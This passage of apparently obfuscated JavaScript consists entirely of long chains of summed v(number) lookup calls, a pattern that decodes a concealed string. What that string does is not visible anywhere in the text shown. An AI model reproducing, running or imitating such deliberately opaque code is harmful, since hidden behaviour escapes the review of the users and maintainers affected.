v(22787) + v(38369) + v(8957) + v(23963) + v(25926)) + (v(3179) + v(28670) + v(5758) + v(12530) + v(4012) + v(26755) + v(32767) + v(19707) + v(36316) + v(26483) + v(28361) + v(34620) + v(29018) + v(25878) + v(3784) + v(18349) + v(38902) + v(38915) + v(32547) + v(23177) + v(33023) + v(1954) + v(16944) + v(683) + v(27336) + v(15987) + v(12080) + v(20769) + v(16346) + v(1063) + v(14275) + v(4912) + v(19333) + v(37846) + v(21015) + v(37928) + v(13734) + v(35283) + v(21608) + v(32988) + v(31406) + v(24282) + v(12442) + v(29135) + v(25173) + v(22665) + v(16412) + v(31154) + v(17363) + v(20837) + v(10096) + v(28910) + v(13788) + v(19656) + v(37021) + v(27145) + v(10422) + v(5504) + v(15384) + v(23252) + v(21438) + v(3261) + v(10723) + v(21674) + v(13943) + v(27690) + v(26951) + v(30540) + v(5399) + v(14679) + v(10139) + v(17188) + v(12126) + v(32606) + v(17345) + v(27205) + v(3373) + v(2834) + v(26353) + v(3161) + v(21540) + v(32888) + v(16880) + v(30445) + v(7407) + v(37509) + v(39707) + v(32069) + v(15966) + v(25460) + v(21882) + v(37336) + v(25362) + v(30858) + v(30872) + v(10517) + v(23567) + v(3663) + v(37678) + v(633)) + (v(33390) + v(25123) + v(23980) + v(32452) + v(10046) + v(29872) + v(26975) + v(32011) + v(1675) + v(22612) + v(12273) + v(23320) + v(28771) + v(14544) + v(28672) + v(10455) + v(19986) + v(1240) + v(22505) + v(19284) + v(38647) + v(14578) + v(10252) + v(25416) + v(28400) + v(30184) + v(26048) + v(12800) + v(6599) + v(2641) + v(27045) + v(261) + v(38265) + v(6294) + v(12486) + v(29184) + v(25707) + v(5373) + v(31781) + v(14137) + v(21804) + v(33566) + v(39456) + v(31485) + v(11658) + v(6312) + v(31783) + v(12664) + v(28450) + v(18398) + v(31175) + v(32951) + v(39567) + v(34584) + v(21988) + v(3664) + v(21253) + v(9547) + v(23369) + v(13774) + v(7409) + v(19927) + v(7408) + v(8603) + v(10004) + v(35150) + v(34895) + v(27044) + v(6599) + v(2641) + v(27045) + v(35172) + v(28844) + v(4426) + v(23128) + v(34317) + v(24986) + v(19268) + v(16572) + v(17653) + v(11959) + v(33428) + v(36742) + v(14401) + v(6412) + v(19550) + v(31773) + v(11953) + v(38750) + v(1306) + v(20059) + v(11492) + v(37440) + v(38116) + v(5549) + v(35925) + v(6009) + v(9317) + v(24084) + v(13403)) + (v(8901) + v(15549) + v(9520) + v(20766) + v(9455) + v(39723) + v(29764) + v(30412) + v(34613) + v(14071) + v(31788) + v(35361) + v(6961) + v(27603) + v(19380) + v(25440) + v(1241) + v(1789) + v(11450) + v(36144) + v(28803) + v(17649) + v(5145) + v(24829) + v(27513) + v(5948) + v(31635) + v(39331) + v(34808) + v(32775) + v(34522) + v(6757) + v(4719) + v(4900) + v(19953) + v(10805) + v(35492) + v(11062) + v(21540) + v(7330) + v(16486) + v(31485) + v(11658) + v(6312) + v(31783) + v(12664) + v(28450) + v(18398) + v(31175) + v(32951) + v(39567) + v(34584) + v(21988) + v(2609) + v(16793) + v(4359) + v(28502) + v(30326) + v(5900) + v(3342) + v(7486) + v(23481) + v(15191) + v(4488) + v(20650) + v(16833) + v(13895) + v(25253) + v(6458) + v(30880) + v(24872) + v(14090) + v(10082) + v(27473) + v(20656) + v(34424) + v(37140) + v(6059) + v(21140) + v(21286) + v(10370) + v(34682) + v(13989) + v(2343) + v(23490) + v(36064) + v(17232) + v(8589) + v(17664) + v(31484) + v(33499) + v(30064) + v(6436) + v(17472) + v(11247) + v(14838) + v(29348) + v(21330) + v(38850) + v(12710)) + (v(12898) + v(9336) + v(29060) + v(31179) + v(36523) + v(10358) + v(19801) + v(3028) + v(33577) + v(27614) + v(36439) + v(15965) + v(24060) + v(6435) + v(5524) + v(12469) + v(28602) + v(11518) + v(33733) + v(14737) + v(24398) + v(33126) + v(7329) + v(14569) + v(16555) + v(29052) + v(8025) + v(13296) + v(24204) + v(18514) + v(24107) + v(20818) + v(25934) + v(16172) + v(33460) + v(25e3) + v(27345) + v(29686) + v(35402) + v(31444) + v(11160) + v(10104) + v(35713) + v(26200) + v(13652) + v(15458) + v(27465) + v(2104) + v(30503) + v(30816) + v(12796) + v(27957) + v(17270) + v(932) + v(14289) + v(14840) + v(28155) + v(38829) + v(33711) + v(30287) + v(9022) + v(25238) + v(38360) + v(34202) + v(7448) + v(21434) + v(36678) + v(29404) + v(19277) + v(7149) + v(10233) + v(8092) + v(39101) + v(6478) + v(33229) + v(17990) + v(29092) + v(13820) + v(940) + v(13897) + v(11959) + v(36913) + v(6795) + v(7946) + v(22891) + v(12366) + v(26506) + v(8330) + v(23340) + v(36480) + v(33448) + v(34474) + v(31067) + v(23764) + v(37880) + v(27551) + v(10324) + v(39307) + v(10221) + v(23569)) + (v(4073) + v(13046) + v(29608) + v(34497) + v(19865) + v(7576) + v(16828) + v(1253) + v(12653) + v(14689) + v(9422) + v(1484) + v(6218) + v(11407) + v(4728) + v(4661) + v(28059) + v(9975) + v(4026) + v(23167) + v(17751) + v(20554) + v(14315) + v(1728) + v(13248) + v(28747) + v(4701) + v(37815) + v(25181) + v(19420) + v(8823) + v(37792) + v(12428) + v(6573) + v(39489) + v(17171) + v(1904) + v(21040) + v(22313) + v(36915) + v(35381) + v(20503) + v(32227) + v(37467) + v(9865) + v(12805) + v(23528) + v(23969) + v(29096) + v(2687) + v(18058) + v(3765) + v(26515) + v(35962) + v(28707) + v(20008) + v(33826) + v(33258) + v(16967) + v(11623) + v(4219) + v(10778) + v(30631) + v(7029) + v(25560) + v(24058) + v(13514) + v(17665) + v(10639) + v(10909) + v(34853) + v(21504) + v(5134) + v(33805) + v(1704) + v(17680) + v(22313) + v(36915) + v(35381) + v(20503) + v(32227) + v(37467) + v(9865) + v(12805) + v(23528) + v(23969) + v(29096) + v(2687) + v(18058) + v(19542) + v(886) + v(28793) + v(15351) + v(1473) + v(7048) + v(20025) + v(27465) + v(10736) + v(30503) + v(30816)) + (v(12796) + v(27957) + v(17270) + v(932) + v(14289) + v(14840) + v(28155) + v(38829) + v(3286) + v(20827) + v(15427) + v(38049) + v(3933) + v(36876) + v(36177) + v(24101) + v(2632) + v(23004) + v(15521) + v(8441) + v(5025) + v(12316) + v(10622) + v(35255) + v(9819) + v(30738) + v(5631) + v(7047) + v(12003) + v(23032) + v(9829) + v(26340) + v(7408) + v(8603) + v(25724) + v(10094) + v(25321) + v(23540) + v(3332) + v(5699) + v(5193) + v(19211) + v(32648) + v(18707) + v(24189) + v(6953) + v(15156) + v(32361) + v(1171) + v(31113) + v(11867) + v(22344) + v(28461) + v(38598) + v(38895) + v(13519) + v(4937) + v(24228) + v(21928) + v(17824) + v(10073) + v(9635) + v(7779) + v(34240) + v(7893) + v(13352) + v(35753) + v(1739) + v(9600) + v(23964) + v(36190) + v(29218) + v(6032) + v(17338) + v(19324) + v(9817) + v(24807) + v(589) + v(21491) + v(12469) + v(28602) + v(11518) + v(33733) + v(14737) + v(24398) + v(29393) + v(30803) + v(30935) + v(39345) + v(21405) + v(16784) + v(32453) + v(16387) + v(36081) + v(37044) + v(38987) + v(12856) + v(35198) + v(39290) + v(32847)) + (v(16882) + v(11873) + v(20336) + v(18015) + v(1101) + v(9158) + v(22282) + v(13243) + v(18828) + v(27442) + v(25985) + v(17166) + v(5711) + v(28538) + v(32287) + v(34471) + v(25704) + v(17365) + v(33489) + v(24078) + v(35632) + v(27199) + v(13898) + v(21380) + v(36019) + v(1271) + v(2782) + v(15551) + v(27648) + v(2380) + v(15167) + v(4831) + v(438) + v(35319) + v(22884) + v(34089) + v(22863) + v(10835) + v(7578) + v(2574) + v(8917) + v(12744) + v(21068) + v(415) + v(795) + v(24685) + v(38896) + v(14191) + v(7481) + v(15639) + v(899) + v(27190) + v(5563) + v(39172) + v(39132) + v(37384) + v(10179) + v(23974) + v(21659) + v(18082) + v(6374) + v(13866) + v(22534) + v(16498) + v(10619) + v(16249) + v(9268) + v(10804) + v(2424) + v(3361) + v(39578) + v(4551) + v(38270) + v(3409) + v(2184) + v(21544) + v(25349) + v(31088) + v(35315) + v(20581) + v(26373) + v(34872) + v(10461) + v(36351) + v(18377) + v(29124) + v(2164) + v(31449) + v(22628) + v(6738) + v(820) + v(27779) + v(23802) + v(29642) + v(14327) + v(17779) + v(31662) + v(18721) + v(11716) + v(27028)) + (v(20622) + v(11998) + v(3738) + v(11847) + v(18399) + v(17570) + v(32072) + v(35841) + v(34818) + v(29987) + v(10015) + v(32790) + v(22369) + v(4269) + v(21690) + v(35296) + v(22020) + v(1249) + v(7900) + v(38692) + v(14983) + v(5401) + v(919) + v(31351) + v(17897) + v(20192) + v(21333) + v(4453) + v(4639) + v(12691) + v(5618) + v(10033) + v(12997) + v(17464) + v(8290) + v(25623) + v(25640) + v(13114) + v(33997) + v(25670) + v(33049) + v(15756) + v(18208) + v(25345) + v(26092) + v(5012) + v(7944) + v(36936) + v(22021) + v(36191) + v(28691) + v(24469) + v(21708) + v(21709) + v(28260) + v(488) + v(6309) + v(12402) + v(4203) + v(23593) + v(38897) + v(33356) + v(37297) + v(760) + v(3870) + v(14271) + v(34813) + v(26093) + v(18900) + v(21067) + v(32855) + v(23215) + v(2274) + v(29368) + v(25370) + v(36192) + v(28550) + v(29934) + v(6206) + v(32493) + v(26885) + v(8933) + v(14370) + v(28193) + v(34390) + v(11032) + v(19230) + v(4926) + v(13106) + v(19062) + v(7803) + v(4647) + v(25155) + v(25170) + v(6761) + v(28170) + v(37540) + v(10017) + v(20775) + v(29547)) + (v(18799) + v(31948) + v(21096) + v(13849) + v(37522) + v(9731) + v(18138) + v(33010) + v(30144) + v(6584) + v(18342) + v(23267) + v(33182) + v(4542) + v(11021) + v(6580) + v(18246) + v(33272) + v(14014) + v(6817) + v(15674) + v(375) + v(14816) + v(2764) + v(37162) + v(3842) + v(10986) + v(16506) + v(22866) + v(17500) + v(37622) + v(27633) + v(18109) + v(15103) + v(897) + v(8364) + v(11592) + v(34724) + v(38006) + v(15589) + v(35344) + v(27416) + v(10949) + v(38426) + v(21195) + v(25025) + v(9042) + v(27005) + v(38244) + v(22757) + v(39087) + v(2032) + v(6397) + v(7601) + v(1973) + v(18656) + v(22997) + v(3515) + v(3927) + v(22179) + v(11315) + v(13359) + v(9270) + v(8378) + v(12239) + v(9333) + v(15337) + v(27020) + v(21745) + v(32376) + v(27425) + v(26712) + v(36508) + v(6759) + v(5805) + v(1261) + v(18342) + v(23267) + v(33182) + v(4542) + v(11021) + v(6580) + v(27702) + v(6529) + v(3991) + v(5425) + v(33752) + v(31587) + v(20185) + v(31270) + v(19203) + v(7269) + v(13632) + v(3434) + v(15158) + v(1872) + v(31259) + v(35439) + v(33026) + v(6598)) + (v(32266) + v(8186) + v(24479) + v(28202) + v(2682) + v(10377) + v(7956) + v(20951) + v(4202) + v(2506) + v(30992) + v(4070) + v(11586) + v(11526) + v(30840) + v(32507) + v(5705) + v(7443) + v(4613) + v(383) + v(5759) + v(28140) + v(37325) + v(25221) + v(16146) + v(7734) + v(14236) + v(19849) + v(35320) + v(10143) + v(28589) + v(23576) + v(26682) + v(25932) + v(2690) + v(23737) + v(20536) + v(34585) + v(7315) + v(29136) + v(35776) + v(15285) + v(11791) + v(1384) + v(28312) + v(7879) + v(10531) + v(39164) + v(20271) + v(4141) + v(26722) + v(35459) + v(3652) + v(16803) + v(25819) + v(21297) + v(22708) + v(34892) + v(6576) + v(14584) + v(31356) + v(9892) + v(4813) + v(28446) + v(16435) + v(23647) + v(18237) + v(33260) + v(7815) + v(19436) + v(34974) + v(36168) + v(38357) + v(34442) + v(30067) + v(37284) + v(26062) + v(24179) + v(1888) + v(28188) + v(8685) + v(22657) + v(12984) + v(36003) + v(31170) + v(21326) + v(1009) + v(25066) + v(5683) + v(17142) + v(2923) + v(33135) + v(22971) + v(12758) + v(3114) + v(25687) + v(24387) + v(10856) + v(18979) + v(1805)) + (v(2141) + v(2460) + v(5111) + v(13849) + v(37522) + v(9731) + v(18138) + v(13044) + v(24566) + v(26922) + v(15860) + v(6566) + v(39491) + v(22075) + v(1949) + v(336) + v(37526) + v(27460) + v(8476) + v(5604) + v(1362) + v(3865) + v(38561) + v(6053) + v(29189) + v(31648) + v(11712) + v(34307) + v(3652) + v(16803) + v(25819) + v(21297) + v(22708) + v(34892) + v(6576) + v(33843) + v(21552) + v(31065) + v(3508) + v(11296) + v(6613) + v(7659) + v(35139) + v(22627) + v(3655) + v(16682) + v(5445) + v(39423) + v(12500) + v(19146) + v(34589) + v(19977) + v(7608) + v(28065) + v(13405) + v(30905) + v(15123) + v(13800) + v(13804) + v(952) + v(14218) + v(3318) + v(8375) + v(10427) + v(37780) + v(29773) + v(35114) + v(19869) + v(35781) + v(26129) + v(23438) + v(24360) + v(7184) + v(14525) + v(15850) + v(8244) + v(25072) + v(3762) + v(30272) + v(7626) + v(2055) + v(10722) + v(26877) + v(39690) + v(3701) + v(13148) + v(26206) + v(21912) + v(30380) + v(33382) + v(20108) + v(9895) + v(35891) + v(7783) + v(34182) + v(29952) + v(17811) + v(38339) + v(35947) + v(29132)) + (v(26084) + v(2984) + v(11462) + v(21247) + v(1874) + v(34451) + v(15706) + v(22894) + v(1437) + v(21907) + v(19245) + v(9616) + v(15034) + v(21437) + v(23133) + v(20324) + v(2260) + v(30133) + v(26801) + v(28872) + v(15599) + v(36081) + v(37044) + v(38987) + v(31077) + v(341) + v(9708) + v(28025) + v(24543) + v(16010) + v(35763) + v(31384) + v(18346) + v(37702) + v(15291) + v(37446) + v(27422) + v(14604) + v(36502) + v(32132) + v(33407) + v(6423) + v(24963) + v(21829) + v(4419) + v(3801) + v(23359) + v(20887) + v(1150) + v(18024) + v(20984) + v(18219) + v(29502) + v(33568) + v(16643) + v(15772) + v(18309) + v(27282) + v(11575) + v(5341) + v(16654) + v(13278) + v(25693) + v(18910) + v(30068) + v(31171) + v(9581) + v(31979) + v(22347) + v(29649) + v(29581) + v(25837) + v(7892) + v(39485) + v(17301) + v(13550) + v(19774) + v(1005) + v(27087) + v(3645) + v(25386) + v(3018) + v(35966) + v(4234) + v(26013) + v(18708) + v(31169) + v(36287) + v(14811) + v(9219) + v(10649) + v(23905) + v(31445) + v(816) + v(26302) + v(6678) + v(3254) + v(11885) + v(31923) + v(3396)) + (v(30807) + v(33523) + v(14792) + v(12769) + v(10418) + v(25880) + v(2461) + v(14944) + v(20964) + v(5093) + v(24193) + v(14038) + v(21892) + v(26600) + v(24883) + v(14639) + v(39211) + v(3516) + v(15018) + v(1026) + v(23059) + v(28100) + v(36916) + v(22003) + v(24639) + v(15235) + v(19382) + v(23940) + v(18965) + v(25983) + v(18678) + v(23190) + v(18629) + v(34984) + v(35177) + v(16622) + v(23082) + v(20957) + v(4313) + v(13616) + v(25731) + v(17956) + v(19514) + v(931) + v(18120) + v(20662) + v(25569) + v(23005) + v(4313) + v(13616) + v(25731) + v(17956) + v(19514) + v(931) + v(18120) + v(20662) + v(37094) + v(8882) + v(26045) + v(32156) + v(34713) + v(12369) + v(35643) + v(39630) + v(6706) + v(33207) + v(32238) + v(7349) + v(1640) + v(29366) + v(35460) + v(7656) + v(22092) + v(37778) + v(18091) + v(12464) + v(3055) + v(15354) + v(9487) + v(5608) + v(765) + v(3697) + v(603) + v(14463) + v(13739) + v(35358) + v(15918) + v(25051) + v(1640) + v(29366) + v(35460) + v(7656) + v(22092) + v(37778) + v(18091) + v(12464) + v(5943) + v(27695) + v(1493) + v(2432)) + (v(3987) + v(18925) + v(27891) + v(20457) + v(5787) + v(4663) + v(33525) + v(29553) + v(3044) + v(8935) + v(2595) + v(23213) + v(10627) + v(20457) + v(5787) + v(4663) + v(33525) + v(7335) + v(26230) + v(8616) + v(11522) + v(33169) + v(19197) + v(31384) + v(18346) + v(37702) + v(15291) + v(11978) + v(23352) + v(1320) + v(3389) + v(14882) + v(27131) + v(32566) + v(17494) + v(20870) + v(22893) + v(12830) + v(19454) + v(243) + v(18148) + v(21467) + v(12840) + v(25837) + v(7892) + v(39485) + v(17301) + v(34465) + v(33929) + v(9240) + v(33435) + v(30316) + v(9783) + v(38199) + v(4748) + v(31843) + v(27027) + v(30800) + v(18085) + v(13641) + v(20229) + v(19676) + v(29576) + v(33177) + v(5332) + v(9755) + v(31014) + v(20633) + v(3598) + v(26418) + v(2962) + v(19258) + v(30269) + v(22589) + v(2368) + v(5354) + v(5271) + v(21276) + v(15948) + v(31730) + v(12821) + v(33282) + v(19173) + v(20314) + v(33664) + v(1122) + v(7771) + v(17132) + v(259) + v(4108) + v(38528) + v(21679) + v(34159) + v(3018) + v(35966) + v(4234) + v(26013) + v(10895) + v(17369) + v(2763)) + (v(11387) + v(36017) + v(16851) + v(29409) + v(8258) + v(28292) + v(3123) + v(9573) + v(21401) + v(26477) + v(2588) + v(21467) + v(12840) + v(25837) + v(7892) + v(39485) + v(17301) + v(16288) + v(33092) + v(2729) + v(8611) + v(1187) + v(5334) + v(34471) + v(25704) + v(18803) + v(23829) + v(23875) + v(34623) + v(2358) + v(25884) + v(1403) + v(23961) + v(32323) + v(15618) + v(5804) + v(12035) + v(11792) + v(33828) + v(18683) + v(5260) + v(9215) + v(23083) + v(36952) + v(23165) + v(8309) + v(3138) + v(1596) + v(34057) + v(34067) + v(34354) + v(10692) + v(10451) + v(8391) + v(33634) + v(3916) + v(466) + v(20022) + v(5901) + v(21699) + v(3987) + v(18925) + v(27891) + v(20457) + v(5787) + v(4663) + v(33525) + v(4625) + v(6828) + v(2576) + v(33142) + v(23253) + v(32420) + v(25002) + v(27287) + v(29874) + v(33610) + v(27696) + v(27398) + v(2604) + v(35474) + v(32994) + v(3954) + v(14571) + v(17287) + v(24541) + v(9770) + v(31222) + v(4875) + v(15530) + v(21925) + v(10872) + v(27516) + v(24914) + v(38609) + v(27123) + v(13486) + v(8532) + v(26325) + v(37731)) + (v(17190) + v(27341) + v(30131) + v(15081) + v(31377) + v(15414) + v(9260) + v(26049) + v(27389) + v(9288) + v(16305) + v(30258) + v(10087) + v(17069) + v(10056) + v(25689) + v(29447) + v(12548) + v(27812) + v(28753) + v(26346) + v(37314) + v(2353) + v(29289) + v(949) + v(27034) + v(39883) + v(23488) + v(20197) + v(26135) + v(11927) + v(30313) + v(1036) + v(18480) + v(11796) + v(29046) + v(15365) + v(31625) + v(25376) + v(13258) + v(37202) + v(18454) + v(3712) + v(30568) + v(39073) + v(39383) + v(1886) + v(24518) + v(6233) + v(22996) + v(29861) + v(36143) + v(22325) + v(27496) + v(1779) + v(8454) + v(12854) + v(27624) + v(7466) + v(14271) + v(34813) + v(26093) + v(811) + v(1591) + v(1632) + v(37975) + v(1229) + v(38419) + v(11680) + v(28990) + v(31454) + v(37279) + v(30214) + v(37991) + v(19722) + v(11291) + v(7159) + v(38555) + v(37130) + v(2474) + v(39724) + v(9246) + v(23109) + v(35909) + v(29029) + v(4860) + v(7708) + v(39751) + v(38857) + v(19126) + v(5491) + v(30729) + v(2119) + v(39422) + v(4022) + v(33537) + v(31124) + v(33613) + v(22492) + v(8739)) + (v(6233) + v(22996) + v(29861) + v(36143) + v(22325) + v(27496) + v(7704) + v(9438) + v(12680) + v(20182) + v(35407) + v(6355) + v(24983) + v(35829) + v(4138) + v(21385) + v(10251) + v(16152) + v(32492) + v(20991) + v(24346) + v(14875) + v(5056) + v(10679) + v(16361) + v(20132) + v(30186) + v(14009) + v(19702) + v(15920) + v(27312) + v(15319) + v(24577) + v(18756) + v(10383) + v(19082) + v(7694) + v(22513) + v(11315) + v(13359) + v(30468) + v(5983) + v(3310) + v(33895) + v(27267) + v(12763) + v(30809) + v(5476) + v(20271) + v(1668) + v(25613) + v(34297) + v(24409) + v(27309) + v(24662) + v(25600) + v(2406) + v(4303) + v(24814) + v(9718) + v(17197) + v(32722) + v(28701) + v(29109) + v(33430) + v(9152) + v(1463) + v(11698) + v(37194) + v(28835) + v(32740) + v(25677) + v(19230) + v(4926) + v(8490) + v(24862) + v(35468) + v(9736) + v(16709) + v(39182) + v(37540) + v(35140) + v(22203) + v(2300) + v(11894) + v(31764) + v(17728) + v(8100) + v(5056) + v(31148) + v(32718) + v(7199) + v(17469) + v(27667) + v(17771) + v(28413) + v(34082) + v(18137) + v(19179) + v(4920)) + (v(25208) + v(33341) + v(37048) + v(34811) + v(36047) + v(6471) + v(8768) + v(2971) + v(25830) + v(37803) + v(39054) + v(1795) + v(19860) + v(21073) + v(38857) + v(2291) + v(2712) + v(21806) + v(8962) + v(30768) + v(23750) + v(379) + v(11185) + v(39160) + v(30746) + v(9253) + v(30438) + v(28236) + v(24059) + v(12600) + v(19802) + v(35307) + v(7326) + v(27411) + v(39847) + v(39168) + v(7070) + v(17034) + v(13202) + v(35571) + v(8918) + v(1097) + v(3872) + v(39002) + v(22906) + v(24217) + v(25399) + v(25134) + v(21273) + v(34428) + v(7428) + v(3779) + v(31741) + v(6148) + v(5932) + v(16855) + v(12537) + v(5560) + v(33703) + v(8201) + v(2924) + v(18688) + v(9761) + v(16733) + v(8150) + v(3383) + v(13285) + v(4808) + v(16708) + v(14500) + v(35346) + v(13922) + v(39411) + v(9979) + v(35816) + v(29564) + v(38006) + v(12779) + v(24102) + v(14189) + v(4138) + v(29828) + v(2068) + v(14854) + v(7110) + v(542) + v(18090) + v(38470) + v(23092) + v(39421) + v(10115) + v(11504) + v(22885) + v(8738) + v(6370) + v(10847) + v(21331) + v(37650) + v(39819) + v(34536)) + (v(32610) + v(896) + v(2924) + v(20704) + v(29607) + v(10435) + v(6397) + v(27419) + v(6702) + v(11222) + v(31295) + v(28770) + v(14545) + v(36023) + v(2055) + v(26950) + v(24632) + v(30881) + v(26633) + v(20741) + v(15075) + v(28195) + v(22021) + v(26391) + v(24047) + v(1336) + v(20517) + v(35600) + v(18913) + v(20446) + v(7858) + v(39653) + v(36166) + v(8787) + v(12745) + v(15904) + v(30431) + v(13010) + v(37712) + v(16384) + v(31295) + v(15257) + v(39840) + v(29382) + v(11085) + v(22500) + v(7239) + v(23450) + v(39603) + v(35511) + v(10633) + v(27676) + v(12608) + v(24013) + v(30171) + v(1663) + v(19584) + v(2316) + v(9965) + v(37626) + v(33904) + v(6525) + v(17518) + v(19713) + v(22940) + v(19439) + v(25842) + v(31636) + v(19197) + v(31384) + v(18346) + v(37702) + v(15291) + v(32381) + v(26924) + v(35338) + v(36554) + v(36017) + v(16851) + v(29409) + v(8258) + v(28292) + v(3123) + v(4588) + v(2313) + v(2554) + v(33098) + v(11201) + v(18367) + v(35081) + v(8440) + v(1315) + v(616) + v(31993) + v(20796) + v(7860) + v(14379) + v(20797) + v(22238) + v(38773)) + (v(4692) + v(25741) + v(35619) + v(4236) + v(17199) + v(22038) + v(20958) + v(28580) + v(3057) + v(16420) + v(12629) + v(8482) + v(22463) + v(8205) + v(39578) + v(4551) + v(38270) + v(34648) + v(23386) + v(29969) + v(5257) + v(21441) + v(38845) + v(12369) + v(35643) + v(39630) + v(6706) + v(33207) + v(16684) + v(36391) + v(20596) + v(10726) + v(2809) + v(8320) + v(33994) + v(331) + v(15209) + v(9838) + v(9802) + v(8656) + v(29373) + v(1991) + v(28498) + v(8023) + v(20056) + v(33004) + v(16515) + v(23646) + v(26990) + v(16206) + v(33998) + v(35838) + v(1430) + v(4821) + v(29139) + v(10469) + v(37701) + v(1070) + v(18766) + v(13133) + v(36985) + v(9355) + v(15034) + v(21437) + v(23133) + v(34714) + v(10877) + v(3960) + v(25820) + v(29431) + v(10769) + v(24139) + v(17615) + v(15450) + v(4795) + v(8325) + v(31921) + v(31506) + v(10879) + v(5447) + v(14504) + v(16360) + v(39500) + v(9553) + v(32046) + v(6495) + v(13016) + v(33959) + v(35540) + v(16898) + v(20463) + v(35267) + v(25067) + v(37837) + v(24014) + v(27025) + v(31984) + v(13315) + v(20773) + v(21695)) + (v(32692) + v(32680) + v(11376) + v(24455) + v(5250) + v(3881) + v(10831) + v(38212) + v(1587) + v(16790) + v(4974) + v(22052) + v(24380) + v(20497) + v(26882) + v(37984) + v(19357) + v(29382) + v(11085) + v(22500) + v(12919) + v(27715) + v(3141) + v(9443) + v(31942) + v(26716) + v(27516) + v(24914) + v(38609) + v(27123) + v(13100) + v(6409) + v(26701) + v(30561) + v(39644) + v(10007) + v(28283) + v(8156) + v(20268) + v(34601) + v(28841) + v(2188) + v(16023) + v(16452) + v(18629) + v(34984) + v(35177) + v(16622) + v(20110) + v(23854) + v(28205) + v(4153) + v(39857) + v(25002) + v(27287) + v(29874) + v(24057) + v(11075) + v(23789) + v(37952) + v(5923) + v(34323) + v(6374) + v(13866) + v(13280) + v(14960) + v(30534) + v(17316) + v(253) + v(725) + v(638) + v(20314) + v(33664) + v(1122) + v(7771) + v(4697) + v(36124) + v(34520) + v(8632) + v(27666) + v(13570) + v(22880) + v(11562) + v(33539) + v(14594) + v(30533) + v(32188) + v(33449) + v(22502) + v(1069) + v(15416) + v(9184) + v(23626) + v(33627) + v(14966) + v(37588) + v(6256) + v(3720) + v(1153) + v(1777)) + (v(36494) + v(12253) + v(29350) + v(5357) + v(12806) + v(23008) + v(4649) + v(18441) + v(39756) + v(33053) + v(24569) + v(12479) + v(18496) + v(22748) + v(23006) + v(35368) + v(7383) + v(320) + v(5072) + v(37359) + v(9026) + v(23085) + v(15995) + v(22703) + v(3452) + v(8320) + v(33994) + v(331) + v(15209) + v(23318) + v(22415) + v(10820) + v(26147) + v(30493) + v(8905) + v(32566) + v(12803) + v(23162) + v(22893) + v(846) + v(13321) + v(35959) + v(27793) + v(11156) + v(25592) + v(36789) + v(30340) + v(27994) + v(38295) + v(6811) + v(23619) + v(17186) + v(579) + v(28755) + v(11513) + v(3257) + v(5271) + v(37917) + v(3094) + v(2206) + v(33072) + v(3759) + v(3954) + v(30661) + v(23479) + v(24541) + v(11269) + v(9376) + v(16456) + v(2618) + v(13631) + v(14981) + v(20125) + v(19214) + v(33758) + v(37563) + v(7669) + v(518) + v(29330) + v(15048) + v(1101) + v(35774) + v(1216) + v(337) + v(35752) + v(5880) + v(33691) + v(1371) + v(779) + v(2298) + v(34669) + v(838) + v(36002) + v(25295) + v(35125) + v(18410) + v(10996) + v(9681) + v(25336) + v(25788)) + (v(38614) + v(3998) + v(6221) + v(7827) + v(28751) + v(6369) + v(31704) + v(11368) + v(15648) + v(18918) + v(33836) + v(33571) + v(38456) + v(34835) + v(28648) + v(39725) + v(30131) + v(4802) + v(31377) + v(30248) + v(14464) + v(1624) + v(38618) + v(4276) + v(8625) + v(38989) + v(31364) + v(8934) + v(26589) + v(712) + v(1578) + v(2931) + v(31926) + v(1289) + v(34517) + v(16710) + v(30342) + v(2160) + v(35348) + v(23245) + v(33400) + v(21992) + v(27721) + v(13216) + v(6097) + v(31134) + v(20045) + v(2342) + v(26218) + v(27631) + v(7185) + v(37326) + v(34962) + v(25471) + v(1426) + v(22075) + v(1949) + v(336) + v(2745) + v(11718) + v(16440) + v(32823) + v(15753) + v(38470) + v(39883) + v(23488) + v(11986) + v(35469) + v(9654) + v(8251) + v(10635) + v(13392) + v(39152) + v(35035) + v(1114) + v(17410) + v(19566) + v(13056) + v(17355) + v(2382) + v(4532) + v(39601) + v(31427) + v(36393) + v(38100) + v(37408) + v(3114) + v(25687) + v(24387) + v(8347) + v(31307) + v(28009) + v(1286) + v(6187) + v(11503) + v(35829) + v(4138) + v(5484) + v(3305) + v(19639)) + (v(14864) + v(34004) + v(24419) + v(29047) + v(14006) + v(11671) + v(13358) + v(9495) + v(27349) + v(25795) + v(8971) + v(32418) + v(34034) + v(30237) + v(1834) + v(23179) + v(12920) + v(14668) + v(11796) + v(29046) + v(15365) + v(30180) + v(17632) + v(6057) + v(32165) + v(21912) + v(30380) + v(33382) + v(28131) + v(6633) + v(14120) + v(30641) + v(15753) + v(38470) + v(39883) + v(23488) + v(5301) + v(26747) + v(9076) + v(22996) + v(29861) + v(36143) + v(22325) + v(27496) + v(15459) + v(14276) + v(11070) + v(29217) + v(28661) + v(14271) + v(34813) + v(26093) + v(17119) + v(27223) + v(6245) + v(32019) + v(2074) + v(21565) + v(4594) + v(28608) + v(8559) + v(39858) + v(27116) + v(7501) + v(35259) + v(586) + v(4726) + v(20139) + v(18439) + v(5213) + v(36382) + v(20165) + v(6761) + v(28170) + v(37540) + v(3005) + v(29265) + v(27163) + v(17315) + v(3078) + v(17701) + v(17394) + v(2067) + v(12440) + v(27063) + v(16678) + v(39473) + v(25734) + v(6683) + v(17703) + v(1380) + v(22043) + v(8455) + v(14328) + v(6063) + v(14727) + v(31854) + v(11111) + v(39819) + v(30284)) + (v(241) + v(14131) + v(5789) + v(14558) + v(14236) + v(19849) + v(35320) + v(38101) + v(35270) + v(4340) + v(38774) + v(3938) + v(14816) + v(2764) + v(37162) + v(12204) + v(24571) + v(23501) + v(36136) + v(15673) + v(7944) + v(36936) + v(22021) + v(9535) + v(25855) + v(2279) + v(2535) + v(31745) + v(16554) + v(21396) + v(38820) + v(28650) + v(8286) + v(27761) + v(2699) + v(24254) + v(25994) + v(19178) + v(26662) + v(7436) + v(12087) + v(10200) + v(28083) + v(18480) + v(11796) + v(29046) + v(15365) + v(298) + v(8745) + v(17033) + v(6834) + v(4673) + v(16315) + v(6471) + v(8768) + v(9896) + v(36507) + v(21902) + v(17926) + v(22216) + v(6417) + v(5655) + v(11338) + v(11482) + v(37441) + v(30086) + v(2287) + v(5012) + v(7944) + v(36936) + v(22021) + v(13727) + v(18619) + v(33477) + v(16266) + v(36599) + v(38297) + v(18180) + v(30873) + v(8435) + v(39672) + v(26641) + v(35948) + v(12858) + v(32285) + v(27684) + v(29662) + v(10628) + v(19972) + v(11829) + v(7725) + v(11515) + v(15844) + v(6847) + v(21911) + 